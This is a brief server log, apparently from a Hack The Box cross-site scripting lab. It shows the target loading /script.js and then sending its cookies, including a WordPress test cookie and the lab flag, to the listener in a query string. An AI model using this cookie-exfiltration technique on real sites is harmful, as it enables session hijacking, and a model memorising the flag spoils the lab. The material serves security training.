 10.129.234.166:54546 [200]: GET /script.js
10.129.234.166:54546 Closing
10.129.234.166:54548 Accepted
10.129.234.166:54548 [200]: GET /assessment/index.php?c=wordpress_test_cookie=WP%20Cookie%20check;%20w
93;%20flag=HTB{cr055_5173_5cr1p71n6_n1nj4}
10.129.234.166:54548 Closing
10.129.234.166:54550 Accepted
10.129.234.166:54550 Closed without sending a request; it was probably just an unused speculative prec
10.129.234.166:54550 Closing